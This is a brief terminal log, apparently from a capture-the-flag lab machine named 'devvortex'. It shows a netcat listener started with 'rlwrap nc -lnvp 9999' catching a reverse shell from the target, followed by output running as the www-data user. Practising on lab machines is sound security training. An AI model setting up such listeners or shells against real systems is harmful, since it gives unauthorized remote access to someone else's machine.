 ~/current Fri Oct 11 2024 22:26
rlwrap nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 10.129.229.146 37742
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86
16:58:55 up 28 min,  0 users,  load average: 0.06, 0.08, 0.25
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$